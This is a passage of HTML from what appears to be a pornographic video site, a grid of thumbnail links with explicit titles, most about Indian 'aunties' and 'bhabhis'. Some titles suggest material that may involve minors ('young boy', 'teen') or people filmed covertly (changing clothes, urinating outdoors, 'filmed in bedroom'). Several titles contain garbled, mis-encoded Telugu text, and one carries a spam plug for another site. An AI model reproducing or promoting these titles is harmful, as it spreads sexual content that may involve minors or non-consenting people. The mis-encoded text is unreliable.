                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896840912274/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a2d9cd92" src="/thumbs/274/1892856896840912274_0.jpg" alt="Indian Aunty 1218" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:45</span>
                                </div>
                                <p>Indian Aunty 1218</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896348878392/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg" alt="INDIAN GIRL WITH HER BF" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:33</span>
                                </div>
                                <p>INDIAN GIRL WITH HER BF</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638795494854/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg" alt="Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:39</span>
                                </div>
                                <p>Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732793273489/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb968a9bc91" src="/thumbs/489/2705852732793273489_0.jpg" alt="Indian Mallu Nurse Doctor Sex in Room." width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:19</span>
                                </div>
                                <p>Indian Mallu Nurse Doctor Sex in Room.</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636773239970/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f1d6ca2" src="/thumbs/970/3824942636773239970_0.jpg" alt="Indian Aunty Masturbates Very Hard More Videos - 69cambabies.com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:50</span>
                                </div>
                                <p>Indian Aunty Masturbates Very Hard More Videos - 69cambabies.com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896355994641/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75185f28c11" src="/thumbs/641/1892856896355994641_0.jpg" alt="Aunty good" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:55</span>
                                </div>
                                <p>Aunty good</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895285622136/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7514625f578" src="/thumbs/136/1892856895285622136_0.jpg" alt="Indian Aunty 1098" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:42</span>
                                </div>
                                <p>Indian Aunty 1098</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734561432209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d20db291" src="/thumbs/209/2705852734561432209_0.jpg" alt="Indian Girl Massage" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:10</span>
                                </div>
                                <p>Indian Girl Massage</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896816984070/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a16cb006" src="/thumbs/70/1892856896816984070_0.jpg" alt="Some of indian Aunty&#039;s Boobs, Nipples flashing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:05</span>
                                </div>
                                <p>Some of indian Aunty&#039;s Boobs, Nipples flashing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895217683110/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75142194aa6" src="/thumbs/110/1892856895217683110_0.jpg" alt="Indian Fuck Fest" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 23:23</span>
                                </div>
                                <p>Indian Fuck Fest</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734687022205/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d98a0c7d" src="/thumbs/205/2705852734687022205_0.jpg" alt="Indian Aunty 1073 (Part 01)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:16</span>
                                </div>
                                <p>Indian Aunty 1073 (Part 01)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895248380920/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75143edb3f8" src="/thumbs/920/1892856895248380920_0.jpg" alt="Indian Fatty Aunty with Co-worker xXx" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:00</span>
                                </div>
                                <p>Indian Fatty Aunty with Co-worker xXx</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638412393956/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1070d0ede4" src="/thumbs/956/3824942638412393956_0.jpg" alt="Mona indian aunty pee outdoor" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:40</span>
                                </div>
                                <p>Mona indian aunty pee outdoor</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896272566176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75180f987a0" src="/thumbs/176/1892856896272566176_0.jpg" alt="Aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:08</span>
                                </div>
                                <p>Aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895069413913/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7513942e219" src="/thumbs/913/1892856895069413913_0.jpg" alt="Slide show indian aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:35</span>
                                </div>
                                <p>Slide show indian aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897615249563/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751d101409b" src="/thumbs/563/1892856897615249563_0.jpg" alt="Indian Desi Hairy Pussy Girl Fucked With Moans" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:20</span>
                                </div>
                                <p>Indian Desi Hairy Pussy Girl Fucked With Moans</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733534313814/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb994d51d56" src="/thumbs/814/2705852733534313814_0.jpg" alt="Indian massage parlour handjob" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:56</span>
                                </div>
                                <p>Indian massage parlour handjob</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894372578939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510fba067b" src="/thumbs/939/1892856894372578939_0.jpg" alt="Amazing hot indian aunty has sex session " width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:26</span>
                                </div>
                                <p>Amazing hot indian aunty has sex session </p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896545443342/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751913d4e0e" src="/thumbs/342/1892856896545443342_0.jpg" alt="Indian Aunty 1299" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:51</span>
                                </div>
                                <p>Indian Aunty 1299</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897543117457/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ccb49a91" src="/thumbs/457/1892856897543117457_0.jpg" alt="Aunty Next Door" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:30</span>
                                </div>
                                <p>Aunty Next Door</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636772586252/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f13730c" src="/thumbs/252/3824942636772586252_0.jpg" alt="aunty with threesome fuck" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:06</span>
                                </div>
                                <p>aunty with threesome fuck</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894504680653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511799bccd" src="/thumbs/653/1892856894504680653_0.jpg" alt="Indian aunty 61" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:49</span>
                                </div>
                                <p>Indian aunty 61</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732423000673/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95297d261" src="/thumbs/673/2705852732423000673_0.jpg" alt="Aunty Changing Dress" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:23</span>
                                </div>
                                <p>Aunty Changing Dress</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896532347436/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75190757a2c" src="/thumbs/436/1892856896532347436_0.jpg" alt="Indian Aunty 1264" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:27</span>
                                </div>
                                <p>Indian Aunty 1264</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731170866129/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb907f5c3d1" src="/thumbs/129/2705852731170866129_0.jpg" alt="S.Indian Busty Mallu Aunty got Massage with her driver" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:59</span>
                                </div>
                                <p>S.Indian Busty Mallu Aunty got Massage with her driver</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734251481120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bf943820" src="/thumbs/120/2705852734251481120_0.jpg" alt="Indian desi lesbian scene in latest indian web series" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 14:55</span>
                                </div>
                                <p>Indian desi lesbian scene in latest indian web series</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731307924184/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb910211ad8" src="/thumbs/184/2705852731307924184_0.jpg" alt="Indian Aunty 1287" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:25</span>
                                </div>
                                <p>Indian Aunty 1287</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732477661602/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb955d9e1a2" src="/thumbs/602/2705852732477661602_0.jpg" alt="Indian wife" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:05</span>
                                </div>
                                <p>Indian wife</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731086152224/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb902e92220" src="/thumbs/224/2705852731086152224_0.jpg" alt="Indian north aunty fucks with neighbour men when hubby out" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:42</span>
                                </div>
                                <p>Indian north aunty fucks with neighbour men when hubby out</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638063067320/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105bfea0b8" src="/thumbs/320/3824942638063067320_0.jpg" alt="indian aunty-1" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:10</span>
                                </div>
                                <p>indian aunty-1</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731632396223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9237827bf" src="/thumbs/223/2705852731632396223_0.jpg" alt="Indian desi village big boobs bhabhi indian web series" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:42</span>
                                </div>
                                <p>Indian desi village big boobs bhabhi indian web series</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732715316523/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96404352b" src="/thumbs/523/2705852732715316523_0.jpg" alt="Indian yummy pussy fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:07</span>
                                </div>
                                <p>Indian yummy pussy fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735049299935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ef21f7df" src="/thumbs/935/2705852735049299935_0.jpg" alt="Indian Village bhabhi fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:30</span>
                                </div>
                                <p>Indian Village bhabhi fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731396550063/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb915696daf" src="/thumbs/63/2705852731396550063_0.jpg" alt="Indian old+young massage" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:44</span>
                                </div>
                                <p>Indian old+young massage</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733488655152/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9921c6b30" src="/thumbs/152/2705852733488655152_0.jpg" alt="AASAI TAMIL INDIAN AUNTY  TAMIL REMIXXX" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:46</span>
                                </div>
                                <p>AASAI TAMIL INDIAN AUNTY  TAMIL REMIXXX</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733479682721/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9919382a1" src="/thumbs/721/2705852733479682721_0.jpg" alt="Indian bhabhi dewar chudai" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 10:24</span>
                                </div>
                                <p>Indian bhabhi dewar chudai</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734631944630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d641a1b6" src="/thumbs/630/2705852734631944630_0.jpg" alt="Indian handjob sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:04</span>
                                </div>
                                <p>Indian handjob sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734274888353/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c0f962a1" src="/thumbs/353/2705852734274888353_0.jpg" alt="Indian big boobs" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:43</span>
                                </div>
                                <p>Indian big boobs</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731826881896/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92f0fc568" src="/thumbs/896/2705852731826881896_0.jpg" alt="Indian Women Having Sex at office" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:38</span>
                                </div>
                                <p>Indian Women Having Sex at office</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733819846417/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a5d9ff11" src="/thumbs/417/2705852733819846417_0.jpg" alt="Indian wife sex pussy and ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:13</span>
                                </div>
                                <p>Indian wife sex pussy and ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732206133218/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb945aaafe2" src="/thumbs/218/2705852732206133218_0.jpg" alt="Indian mature ugly BBW softcore" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:12</span>
                                </div>
                                <p>Indian mature ugly BBW softcore</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637068291155/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1020b38c53" src="/thumbs/155/3824942637068291155_0.jpg" alt="Fat Aunty à°¬à±Šà°‚à°¡à°¾à°‚ à°†à°‚à°Ÿà±€à°¨à°¿ à°¦à±†à°‚à°—à°¡à°‚  ," width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:43</span>
                                </div>
                                <p>Fat Aunty à°¬à±Šà°‚à°¡à°¾à°‚ à°†à°‚à°Ÿà±€à°¨à°¿ à°¦à±†à°‚à°—à°¡à°‚  ,</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897658114347/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751d38f512b" src="/thumbs/347/1892856897658114347_0.jpg" alt="Indian aunty fucking a young boy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:52</span>
                                </div>
                                <p>Indian aunty fucking a young boy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896306417487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75182fe0f4f" src="/thumbs/487/1892856896306417487_0.jpg" alt="Indian Aunty 1330" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:52</span>
                                </div>
                                <p>Indian Aunty 1330</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731561277484/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91f3af82c" src="/thumbs/484/2705852731561277484_0.jpg" alt="Indian shy aunty fucked hard by her house owner" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:09</span>
                                </div>
                                <p>Indian shy aunty fucked hard by her house owner</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732990162133/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9746604d5" src="/thumbs/133/2705852732990162133_0.jpg" alt="Indian College Girl Filmed In Bedroom Playing Lesbian Games" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:01</span>
                                </div>
                                <p>Indian College Girl Filmed In Bedroom Playing Lesbian Games</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734502033753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ce835959" src="/thumbs/753/2705852734502033753_0.jpg" alt="Indian muslim teen fuck" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:28</span>
                                </div>
                                <p>Indian muslim teen fuck</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734492326669/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9cdef3b0d" src="/thumbs/669/2705852734492326669_0.jpg" alt="Indian bbw aunty on her back" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:29</span>
                                </div>
                                <p>Indian bbw aunty on her back</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894629482607/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511f0a106f" src="/thumbs/607/1892856894629482607_0.jpg" alt="Indian Girl Flash" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:19</span>
                                </div>
                                <p>Indian Girl Flash</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894745269806/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75125f0d62e" src="/thumbs/806/1892856894745269806_0.jpg" alt="Indian Aunty 1339 2 Part" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:54</span>
                                </div>
                                <p>Indian Aunty 1339 2 Part</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896219875801/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg" alt="Aunty seduce Indian Classic" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:42</span>
                                </div>
                                <p>Aunty seduce Indian Classic</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896081092350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751758fdefe" src="/thumbs/350/1892856896081092350_0.jpg" alt="indian aunty fucked hard" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:22</span>
                                </div>
                                <p>indian aunty fucked hard</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732819359244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96a37c60c" src="/thumbs/244/2705852732819359244_0.jpg" alt="Indian Aunty 1253" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:59</span>
                                </div>
                                <p>Indian Aunty 1253</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8528438585614479996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="765b19b54049327c" src="/thumbs/996/8528438585614479996_0.jpg" alt="Best shaped big boobs mallu aunty part 1" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:39</span>
                                </div>
                                <p>Best shaped big boobs mallu aunty part 1</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731413415831/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9166ac797" src="/thumbs/831/2705852731413415831_0.jpg" alt="Indian Aunty With big Boobs Has Hot Anal Sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:02</span>
                                </div>
                                <p>Indian Aunty With big Boobs Has Hot Anal Sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735211604871/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f8ce8b87" src="/thumbs/871/2705852735211604871_0.jpg" alt="Indian Aunty blowjob husband(with audio)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:34</span>
                                </div>
                                <p>Indian Aunty blowjob husband(with audio)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895425771144/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7514e807688" src="/thumbs/144/1892856895425771144_0.jpg" alt="Indian Aunty 1304" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:38</span>
                                </div>
                                <p>Indian Aunty 1304</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895106740263/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7513b7c7027" src="/thumbs/263/1892856895106740263_0.jpg" alt="Indian Aunty 1073 (Part 01)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:16</span>
                                </div>
                                <p>Indian Aunty 1073 (Part 01)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897721996722/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751d75e15b2" src="/thumbs/722/1892856897721996722_0.jpg" alt="Indian college girls romance at rest room (Bathroom)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:07</span>
                                </div>
                                <p>Indian college girls romance at rest room (Bathroom)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731688958824/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb926d73b68" src="/thumbs/824/2705852731688958824_0.jpg" alt="Indian gf fuck by her bf" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:10</span>
                                </div>
                                <p>Indian gf fuck by her bf</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894692343377/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75122c93e51" src="/thumbs/377/1892856894692343377_0.jpg" alt="Indian mature couple fucking. Nice shy aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 14:08</span>
                                </div>
